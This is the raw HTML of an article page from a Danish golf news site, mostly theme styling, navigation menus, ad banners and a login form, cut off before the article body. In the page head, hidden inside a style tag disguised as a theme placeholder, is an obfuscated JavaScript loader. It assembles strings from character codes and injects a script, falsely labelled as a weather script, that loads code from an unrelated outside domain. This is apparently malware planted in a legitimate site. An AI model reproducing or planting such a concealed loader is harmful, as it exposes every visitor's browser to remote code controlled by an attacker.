.td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/nyhedstype/",
                    "name": "Nyhedstype"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/nyhedstype/kort-nyhed/",
                    "name": "Kort nyhed"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/sejr-bjoerns-tropper/",
                    "name": "Sejr til Bjørns tropper"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1437 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack sejr-bjoerns-tropper global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-96 c-2"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3456";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
